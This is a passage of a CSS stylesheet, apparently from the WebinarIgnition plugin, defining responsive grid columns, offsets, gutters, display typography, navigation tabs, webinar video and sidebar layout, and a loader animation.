  .wi-offset-md-6 {
    margin-left: 50%;
  }
  .wi-offset-md-7 {
    margin-left: 58.33333%;
  }
  .wi-offset-md-8 {
    margin-left: 66.66667%;
  }
  .wi-offset-md-9 {
    margin-left: 75%;
  }
  .wi-offset-md-10 {
    margin-left: 83.33333%;
  }
  .wi-offset-md-11 {
    margin-left: 91.66667%;
  }
  .wi-g-md-0,
  .wi-gx-md-0 {
    --webinarignition-var-gutter-x: 0;
  }
  .wi-g-md-0,
  .wi-gy-md-0 {
    --webinarignition-var-gutter-y: 0;
  }
  .wi-g-md-1,
  .wi-gx-md-1 {
    --webinarignition-var-gutter-x: 0.25rem;
  }
  .wi-g-md-1,
  .wi-gy-md-1 {
    --webinarignition-var-gutter-y: 0.25rem;
  }
  .wi-g-md-2,
  .wi-gx-md-2 {
    --webinarignition-var-gutter-x: 0.5rem;
  }
  .wi-g-md-2,
  .wi-gy-md-2 {
    --webinarignition-var-gutter-y: 0.5rem;
  }
  .wi-g-md-3,
  .wi-gx-md-3 {
    --webinarignition-var-gutter-x: 1rem;
  }
  .wi-g-md-3,
  .wi-gy-md-3 {
    --webinarignition-var-gutter-y: 1rem;
  }
  .wi-g-md-4,
  .wi-gx-md-4 {
    --webinarignition-var-gutter-x: 1.5rem;
  }
  .wi-g-md-4,
  .wi-gy-md-4 {
    --webinarignition-var-gutter-y: 1.5rem;
  }
  .wi-g-md-5,
  .wi-gx-md-5 {
    --webinarignition-var-gutter-x: 3rem;
  }
  .wi-g-md-5,
  .wi-gy-md-5 {
    --webinarignition-var-gutter-y: 3rem;
  }
}

@media (min-width: 992px) {
  .wi-col-lg {
    -webkit-flex: 1 0 0%;
    -ms-flex: 1 0 0%;
    flex: 1 0 0%;
  }
  .wi-row-cols-lg-auto > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .wi-row-cols-lg-1 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 100%;
  }
  .wi-row-cols-lg-2 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 50%;
  }
  .wi-row-cols-lg-3 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .wi-row-cols-lg-4 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 25%;
  }
  .wi-row-cols-lg-5 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 20%;
  }
  .wi-row-cols-lg-6 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .wi-col-lg-auto {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .wi-col-lg-1 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 8.33333%;
  }
  .wi-col-lg-2 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .wi-col-lg-3 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 25%;
  }
  .wi-col-lg-4 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .wi-col-lg-5 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 41.66667%;
  }
  .wi-col-lg-6 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 50%;
  }
  .wi-col-lg-7 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 58.33333%;
  }
  .wi-col-lg-8 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 66.66667%;
  }
  .wi-col-lg-9 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 75%;
  }
  .wi-col-lg-10 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 83.33333%;
  }
  .wi-col-lg-11 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 91.66667%;
  }
  .wi-col-lg-12 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 100%;
  }
  .wi-offset-lg-0 {
    margin-left: 0;
  }
  .wi-offset-lg-1 {
    margin-left: 8.33333%;
  }
  .wi-offset-lg-2 {
    margin-left: 16.66667%;
  }
  .wi-offset-lg-3 {
    margin-left: 25%;
  }
  .wi-offset-lg-4 {
    margin-left: 33.33333%;
  }
  .wi-offset-lg-5 {
    margin-left: 41.66667%;
  }
  .wi-offset-lg-6 {
    margin-left: 50%;
  }
  .wi-offset-lg-7 {
    margin-left: 58.33333%;
  }
  .wi-offset-lg-8 {
    margin-left: 66.66667%;
  }
  .wi-offset-lg-9 {
    margin-left: 75%;
  }
  .wi-offset-lg-10 {
    margin-left: 83.33333%;
  }
  .wi-offset-lg-11 {
    margin-left: 91.66667%;
  }
  .wi-g-lg-0,
  .wi-gx-lg-0 {
    --webinarignition-var-gutter-x: 0;
  }
  .wi-g-lg-0,
  .wi-gy-lg-0 {
    --webinarignition-var-gutter-y: 0;
  }
  .wi-g-lg-1,
  .wi-gx-lg-1 {
    --webinarignition-var-gutter-x: 0.25rem;
  }
  .wi-g-lg-1,
  .wi-gy-lg-1 {
    --webinarignition-var-gutter-y: 0.25rem;
  }
  .wi-g-lg-2,
  .wi-gx-lg-2 {
    --webinarignition-var-gutter-x: 0.5rem;
  }
  .wi-g-lg-2,
  .wi-gy-lg-2 {
    --webinarignition-var-gutter-y: 0.5rem;
  }
  .wi-g-lg-3,
  .wi-gx-lg-3 {
    --webinarignition-var-gutter-x: 1rem;
  }
  .wi-g-lg-3,
  .wi-gy-lg-3 {
    --webinarignition-var-gutter-y: 1rem;
  }
  .wi-g-lg-4,
  .wi-gx-lg-4 {
    --webinarignition-var-gutter-x: 1.5rem;
  }
  .wi-g-lg-4,
  .wi-gy-lg-4 {
    --webinarignition-var-gutter-y: 1.5rem;
  }
  .wi-g-lg-5,
  .wi-gx-lg-5 {
    --webinarignition-var-gutter-x: 3rem;
  }
  .wi-g-lg-5,
  .wi-gy-lg-5 {
    --webinarignition-var-gutter-y: 3rem;
  }
}

@media (min-width: 1200px) {
  .wi-col-xl {
    -webkit-flex: 1 0 0%;
    -ms-flex: 1 0 0%;
    flex: 1 0 0%;
  }
  .wi-row-cols-xl-auto > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .wi-row-cols-xl-1 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 100%;
  }
  .wi-row-cols-xl-2 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 50%;
  }
  .wi-row-cols-xl-3 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .wi-row-cols-xl-4 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 25%;
  }
  .wi-row-cols-xl-5 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 20%;
  }
  .wi-row-cols-xl-6 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .wi-col-xl-auto {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .wi-col-xl-1 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 8.33333%;
  }
  .wi-col-xl-2 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .wi-col-xl-3 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 25%;
  }
  .wi-col-xl-4 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .wi-col-xl-5 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 41.66667%;
  }
  .wi-col-xl-6 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 50%;
  }
  .wi-col-xl-7 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 58.33333%;
  }
  .wi-col-xl-8 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 66.66667%;
  }
  .wi-col-xl-9 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 75%;
  }
  .wi-col-xl-10 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 83.33333%;
  }
  .wi-col-xl-11 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 91.66667%;
  }
  .wi-col-xl-12 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 100%;
  }
  .wi-offset-xl-0 {
    margin-left: 0;
  }
  .wi-offset-xl-1 {
    margin-left: 8.33333%;
  }
  .wi-offset-xl-2 {
    margin-left: 16.66667%;
  }
  .wi-offset-xl-3 {
    margin-left: 25%;
  }
  .wi-offset-xl-4 {
    margin-left: 33.33333%;
  }
  .wi-offset-xl-5 {
    margin-left: 41.66667%;
  }
  .wi-offset-xl-6 {
    margin-left: 50%;
  }
  .wi-offset-xl-7 {
    margin-left: 58.33333%;
  }
  .wi-offset-xl-8 {
    margin-left: 66.66667%;
  }
  .wi-offset-xl-9 {
    margin-left: 75%;
  }
  .wi-offset-xl-10 {
    margin-left: 83.33333%;
  }
  .wi-offset-xl-11 {
    margin-left: 91.66667%;
  }
  .wi-g-xl-0,
  .wi-gx-xl-0 {
    --webinarignition-var-gutter-x: 0;
  }
  .wi-g-xl-0,
  .wi-gy-xl-0 {
    --webinarignition-var-gutter-y: 0;
  }
  .wi-g-xl-1,
  .wi-gx-xl-1 {
    --webinarignition-var-gutter-x: 0.25rem;
  }
  .wi-g-xl-1,
  .wi-gy-xl-1 {
    --webinarignition-var-gutter-y: 0.25rem;
  }
  .wi-g-xl-2,
  .wi-gx-xl-2 {
    --webinarignition-var-gutter-x: 0.5rem;
  }
  .wi-g-xl-2,
  .wi-gy-xl-2 {
    --webinarignition-var-gutter-y: 0.5rem;
  }
  .wi-g-xl-3,
  .wi-gx-xl-3 {
    --webinarignition-var-gutter-x: 1rem;
  }
  .wi-g-xl-3,
  .wi-gy-xl-3 {
    --webinarignition-var-gutter-y: 1rem;
  }
  .wi-g-xl-4,
  .wi-gx-xl-4 {
    --webinarignition-var-gutter-x: 1.5rem;
  }
  .wi-g-xl-4,
  .wi-gy-xl-4 {
    --webinarignition-var-gutter-y: 1.5rem;
  }
  .wi-g-xl-5,
  .wi-gx-xl-5 {
    --webinarignition-var-gutter-x: 3rem;
  }
  .wi-g-xl-5,
  .wi-gy-xl-5 {
    --webinarignition-var-gutter-y: 3rem;
  }
}

@media (min-width: 1400px) {
  .wi-col-xxl {
    -webkit-flex: 1 0 0%;
    -ms-flex: 1 0 0%;
    flex: 1 0 0%;
  }
  .wi-row-cols-xxl-auto > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .wi-row-cols-xxl-1 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 100%;
  }
  .wi-row-cols-xxl-2 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 50%;
  }
  .wi-row-cols-xxl-3 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .wi-row-cols-xxl-4 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 25%;
  }
  .wi-row-cols-xxl-5 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 20%;
  }
  .wi-row-cols-xxl-6 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .wi-col-xxl-auto {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .wi-col-xxl-1 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 8.33333%;
  }
  .wi-col-xxl-2 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .wi-col-xxl-3 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 25%;
  }
  .wi-col-xxl-4 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .wi-col-xxl-5 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 41.66667%;
  }
  .wi-col-xxl-6 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 50%;
  }
  .wi-col-xxl-7 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 58.33333%;
  }
  .wi-col-xxl-8 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 66.66667%;
  }
  .wi-col-xxl-9 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 75%;
  }
  .wi-col-xxl-10 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 83.33333%;
  }
  .wi-col-xxl-11 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 91.66667%;
  }
  .wi-col-xxl-12 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 100%;
  }
  .wi-offset-xxl-0 {
    margin-left: 0;
  }
  .wi-offset-xxl-1 {
    margin-left: 8.33333%;
  }
  .wi-offset-xxl-2 {
    margin-left: 16.66667%;
  }
  .wi-offset-xxl-3 {
    margin-left: 25%;
  }
  .wi-offset-xxl-4 {
    margin-left: 33.33333%;
  }
  .wi-offset-xxl-5 {
    margin-left: 41.66667%;
  }
  .wi-offset-xxl-6 {
    margin-left: 50%;
  }
  .wi-offset-xxl-7 {
    margin-left: 58.33333%;
  }
  .wi-offset-xxl-8 {
    margin-left: 66.66667%;
  }
  .wi-offset-xxl-9 {
    margin-left: 75%;
  }
  .wi-offset-xxl-10 {
    margin-left: 83.33333%;
  }
  .wi-offset-xxl-11 {
    margin-left: 91.66667%;
  }
  .wi-g-xxl-0,
  .wi-gx-xxl-0 {
    --webinarignition-var-gutter-x: 0;
  }
  .wi-g-xxl-0,
  .wi-gy-xxl-0 {
    --webinarignition-var-gutter-y: 0;
  }
  .wi-g-xxl-1,
  .wi-gx-xxl-1 {
    --webinarignition-var-gutter-x: 0.25rem;
  }
  .wi-g-xxl-1,
  .wi-gy-xxl-1 {
    --webinarignition-var-gutter-y: 0.25rem;
  }
  .wi-g-xxl-2,
  .wi-gx-xxl-2 {
    --webinarignition-var-gutter-x: 0.5rem;
  }
  .wi-g-xxl-2,
  .wi-gy-xxl-2 {
    --webinarignition-var-gutter-y: 0.5rem;
  }
  .wi-g-xxl-3,
  .wi-gx-xxl-3 {
    --webinarignition-var-gutter-x: 1rem;
  }
  .wi-g-xxl-3,
  .wi-gy-xxl-3 {
    --webinarignition-var-gutter-y: 1rem;
  }
  .wi-g-xxl-4,
  .wi-gx-xxl-4 {
    --webinarignition-var-gutter-x: 1.5rem;
  }
  .wi-g-xxl-4,
  .wi-gy-xxl-4 {
    --webinarignition-var-gutter-y: 1.5rem;
  }
  .wi-g-xxl-5,
  .wi-gx-xxl-5 {
    --webinarignition-var-gutter-x: 3rem;
  }
  .wi-g-xxl-5,
  .wi-gy-xxl-5 {
    --webinarignition-var-gutter-y: 3rem;
  }
}

.wi-lead {
  font-size: 1.25rem;
  font-weight: 300;
}

.wi-display-1 {
  font-size: calc(1.625rem + 4.5vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  .wi-display-1 {
    font-size: 5rem;
  }
}

.wi-display-2 {
  font-size: calc(1.575rem + 3.9vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  .wi-display-2 {
    font-size: 4.5rem;
  }
}

.wi-display-3 {
  font-size: calc(1.525rem + 3.3vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  .wi-display-3 {
    font-size: 4rem;
  }
}

.wi-display-4 {
  font-size: calc(1.475rem + 2.7vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  .wi-display-4 {
    font-size: 3.5rem;
  }
}

.wi-display-5 {
  font-size: calc(1.425rem + 2.1vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  .wi-display-5 {
    font-size: 3rem;
  }
}

.wi-display-6 {
  font-size: calc(1.375rem + 1.5vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  .wi-display-6 {
    font-size: 2.5rem;
  }
}

.wi-list-unstyled {
  padding-left: 0;
  list-style: none;
}

.wi-list-inline {
  padding-left: 0;
  list-style: none;
}

.wi-list-inline-item {
  display: inline-block;
}
.wi-list-inline-item:not(:last-child) {
  margin-right: 0.5rem;
}

.wi-initialism {
  font-size: 0.875em;
  text-transform: uppercase;
}

.wi-blockquote {
  margin-bottom: 1rem;
  font-size: 1.25rem;
}
.wi-blockquote > :last-child {
  margin-bottom: 0;
}

.wi-blockquote-footer {
  margin-top: -1rem;
  margin-bottom: 1rem;
  font-size: 0.875em;
  color: #6c757d;
}
.wi-blockquote-footer::before {
  content: "\2014\00A0";
}

#webinarignition {
  margin: 0;
  font-family: Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji",
    "Segoe UI Emoji", "Segoe UI Symbol";
  font-size: 16px;
  font-weight: 400;
  line-height: 1.6;
  color: #212529;
  background-color: #fff;
  -webkit-text-size-adjust: 100%;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
#webinarignition h1,
#webinarignition .wi-h1,
#webinarignition h2,
#webinarignition .wi-h2,
#webinarignition h3,
#webinarignition .wi-h3,
#webinarignition h4,
#webinarignition .wi-h4,
#webinarignition h5,
#webinarignition .wi-h5,
#webinarignition h6,
#webinarignition .wi-h6 {
  font-family: Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji",
    "Segoe UI Emoji", "Segoe UI Symbol";
}
#webinarignition .wi-lead {
  font-size: 1.25rem;
  font-weight: 300;
}
#webinarignition .wi-display-1 {
  font-size: calc(1.625rem + 4.5vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  #webinarignition .wi-display-1 {
    font-size: 5rem;
  }
}
#webinarignition .wi-display-2 {
  font-size: calc(1.575rem + 3.9vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  #webinarignition .wi-display-2 {
    font-size: 4.5rem;
  }
}
#webinarignition .wi-display-3 {
  font-size: calc(1.525rem + 3.3vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  #webinarignition .wi-display-3 {
    font-size: 4rem;
  }
}
#webinarignition .wi-display-4 {
  font-size: calc(1.475rem + 2.7vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  #webinarignition .wi-display-4 {
    font-size: 3.5rem;
  }
}
#webinarignition .wi-display-5 {
  font-size: calc(1.425rem + 2.1vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  #webinarignition .wi-display-5 {
    font-size: 3rem;
  }
}
#webinarignition .wi-display-6 {
  font-size: calc(1.375rem + 1.5vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  #webinarignition .wi-display-6 {
    font-size: 2.5rem;
  }
}
#webinarignition .wi-list-unstyled {
  padding-left: 0;
  list-style: none;
}
#webinarignition .wi-list-inline {
  padding-left: 0;
  list-style: none;
}
#webinarignition .wi-list-inline-item {
  display: inline-block;
}
#webinarignition .wi-list-inline-item:not(:last-child) {
  margin-right: 0.5rem;
}
#webinarignition .wi-initialism {
  font-size: 0.875em;
  text-transform: uppercase;
}
#webinarignition .wi-blockquote {
  margin-bottom: 1rem;
  font-size: 1.25rem;
}
#webinarignition .wi-blockquote > :last-child {
  margin-bottom: 0;
}
#webinarignition .wi-blockquote-footer {
  margin-top: -1rem;
  margin-bottom: 1rem;
  font-size: 0.875em;
  color: #6c757d;
}
#webinarignition .wi-blockquote-footer::before {
  content: "\2014\00A0";
}
#webinarignition a {
  text-decoration: none !important;
}

.wi-nav {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  padding-left: 0;
  margin: 0 !important;
  list-style: none;
}

.wi-nav-link {
  display: block;
  padding: 0.5rem 1rem;
  text-decoration: none;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .wi-nav-link {
    transition: none;
  }
}
.wi-nav-link.disabled {
  color: #6c757d;
  pointer-events: none;
  cursor: default;
}

.wi-nav-tabs {
  border-bottom: 1px solid #dee2e6;
}
.webinar_video_cta_sidebar_combine #webinarHeader {
  display: none;
}
.webinar-modern-header-container{
  display:flex;
  flex-wrap: wrap;
  /* background-color: #ced4da; */
  background-color: #fafafa;
  max-width: 5500px;
  padding: 0 16px;
  gap: 2%;
  justify-content: space-between;
  box-shadow: rgba(99, 99, 99, 0.2) 0px 2px 8px 0px;
}
#webinarFooter+div{
  background-color: #fafafa;

}
.webinar-modern-title-container{
  padding: 8px 0;  
}

.webinar-host-name-container{
  padding: 8px 0;
  margin-left: 13%;
}
@media screen and (max-width: 756px) {
  .webinar-host-name-container {
    margin-left: 0 !important;
  }
}
.webinar_video_cta_sidebar_combine #webinarFooter {
  display: none;
}
.wi-nav-tabs .wi-nav-item {
  list-style-type: none;
  list-style: none;
  margin: 0;
}
.wi-nav-tabs .wi-nav-link {
  margin-bottom: -1px;
  background: none;
  border: 1px solid transparent;
  border-top-left-radius: 0.25rem;
  border-top-right-radius: 0.25rem;
}
.wi-nav-tabs .wi-nav-link:hover,
.wi-nav-tabs .wi-nav-link:focus {
  border-color: #e9ecef #e9ecef #dee2e6;
  isolation: isolate;
}
.wi-nav-tabs .wi-nav-link.disabled {
  color: #6c757d;
  background-color: transparent;
  border-color: transparent;
}
.wi-nav-tabs .wi-nav-link.active,
.wi-nav-tabs .wi-nav-item.show .wi-nav-link {
  color: #495057;
  background-color: #fff;
  border-color: #dee2e6 #dee2e6 #fff;
}
.wi-nav-tabs .wi-dropdown-menu {
  margin-top: -1px;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.wi-nav-pills .wi-nav-link {
  background: none;
  border: 0;
  border-radius: 0.25rem;
}

.wi-nav-pills .wi-nav-link.active,
.wi-nav-pills .show > .wi-nav-link {
  color: #fff;
  background-color: #0d6efd;
}

.wi-nav-fill > .wi-nav-link,
.wi-nav-fill .wi-nav-item {
  -webkit-flex: 1 1 auto;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  text-align: center;
}

.wi-nav-justified > .wi-nav-link,
.wi-nav-justified .wi-nav-item {
  -webkit-flex-basis: 0;
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -webkit-flex-grow: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  text-align: center;
}

.wi-nav-fill .wi-nav-item .wi-nav-link,
.wi-nav-justified .wi-nav-item .wi-nav-link {
  width: 100%;
}

.wi-tab-content {
  position: relative;
  height: 93lvh;
}

.wi-tab-content > .wi-tab-pane {
  /* position: absolute; */
  width: auto;
  /* height: auto !important; */
  /* visibility: hidden;
    opacity: 0; */
  display: none;
}

.wi-tab-content > .active {
  display: block;
  padding: 1rem;
  overflow: scroll;
  box-sizing: border-box;
}

@media screen and (min-width: 992px) {
    .wi-tab-content > .active {
      height: 100%;
    }
}

@media screen and (max-width: 991px) {
    .webinar_page_modern {
      padding-bottom: 70px;
    }
    .webinar_page_modern #webinarFooter {
      position: fixed;
      bottom: 0;
      width: 100%;
      font-size: 14px;
    }
    #webinarignition.webinar_page_modern .webinar-modern-title-container .wi-h4,
    #webinarignition.webinar_page_modern .webinar-host-name-container .wi-h4 {
      font-size: 16px;
    }
}

.webinar-video-sidebar-comb {
  display: flex;
  width: 100%;
}
.webinar-video-sidebar-comb .webinarVideo {
  width: 70%;
}
.webinarVideo {
  position: relative;
}
.webinarVideo #vidBox #video-loading-block {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%) !important;
  -ms-transform: translate(-50%, -50%) !important;
  transform: translate(-50%, -50%) !important;
  height: 0px;
  width: 100%;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: space-evenly;
  -ms-flex-pack: space-evenly;
  justify-content: space-evenly;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  margin: auto;
  color: white;
  background-color: rgba(0, 0, 0, 0.7);
  /* font-size: .5em; */
  z-index: 100;
  cursor: pointer;
  border-radius: 50px;
  padding: 0 10px;
  font-size: 15px;
}
.webinarVideo #vidBox #video-loading-block #video-loading-text {
  color: #fff;
  display: inline-block;
  margin-left: 10px;
  margin-right: 10px;
  vertical-align: middle;
}
.webinarVideo #vidBox #muted-autoplay-block #unmute-button {
  position: absolute;
  height: 60px;
  width: auto;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: space-evenly;
  -ms-flex-pack: space-evenly;
  justify-content: space-evenly;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  margin: auto;
  color: white;
  background-color: rgba(0, 0, 0, 0.7);
  /* font-size: .5em; */
  z-index: 100;
  cursor: pointer;
  border-radius: 15px;
  padding: 0 10px;
  font-size: 15px;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%) !important;
  -ms-transform: translate(-50%, -50%) !important;
  transform: translate(-50%, -50%) !important;
}
.webinarVideo #vidBox #muted-autoplay-block #unmute-button #unmute-icon {
  height: 50px;
  width: 50px;
}
.webinarVideo #vidBox .video-js .vjs-big-play-button {
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%) !important;
  -ms-transform: translate(-50%, -50%) !important;
  transform: translate(-50%, -50%) !important;
  z-index: 100;
  display: none !important;
}

#webinarLoader {
  z-index: 999999;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  color: rgba(255, 255, 255, 0.8);
}
#webinarLoader .box {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%) !important;
  -ms-transform: translate(-50%, -50%) !important;
  transform: translate(-50%, -50%) !important;
  width: 200px;
  height: 200px;
  font-size: 30px;
}
#webinarLoader .box .box-inner {
  display: inline-block;
  width: 200px;
  height: 200px;
  font-size: 30px;
  padding: 1em;
  position: relative;
  margin-bottom: 0.25em;
  vertical-align: top;
  transition: 0.3s color, 0.3s border, 0.3s -webkit-transform, 0.3s opacity;
  transition: 0.3s color, 0.3s border, 0.3s transform, 0.3s opacity;
  text-align: center;
}
#webinarLoader [class*="loader-"] {
  display: inline-block;
  width: 1em;
  height: 1em;
  color: inherit;
  vertical-align: middle;
  pointer-events: none;
}
#webinarLoader .loader-14 {
  border-radius: 50%;
  box-shadow: 0 1em 0 -0.2em currentcolor;
  position: relative;
  -webkit-animation: loader-14 0.8s ease-in-out alternate infinite;
  animation: loader-14 0.8s ease-in-out alternate infinite;
  -webkit-animation-delay: 0.32s;
  animation-delay: 0.32s;
  top: -1em;
}
#webinarLoader .loader-14:after,
#webinarLoader .loader-14:before {
  content: "";
  position: absolute;
  width: inherit;
  height: inherit;
  border-radius: inherit;
  box-shadow: inherit;
  -webkit-animation: inherit;
  animation: inherit;
}
#webinarLoader .loader-14:before {
  left: -1em;
  -webkit-animation-delay: 0.48s;
  animation-delay: 0.48s;
}
#webinarLoader .loader-14:after {
  right: -1em;
  -webkit-animation-delay: 0.16s;
  animation-delay: 0.16s;
}

@-webkit-keyframes loader-14 {
  0% {
    box-shadow: 0 2em 0 -0.2em currentcolor;
  }
  100% {
